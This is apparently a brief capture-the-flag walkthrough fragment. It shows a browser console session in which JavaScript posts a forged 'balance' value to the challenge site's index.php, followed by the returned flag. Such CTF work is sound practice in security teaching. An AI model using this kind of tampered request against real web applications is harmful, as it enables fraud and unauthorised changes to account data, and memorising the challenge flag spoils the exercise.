 ← undefined
>> var data = `balance=$99999999999999999`;
var req = new XMLHttpRequest();
req.open("POST", `http://${document.domain}/index.php`, true);
req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
req.send(data);
← undefined
>> document.write(req.response);
← undefined
>>
localhost
Well done, flag is FMCTF{I_HatE_Ch3@teRz}
OK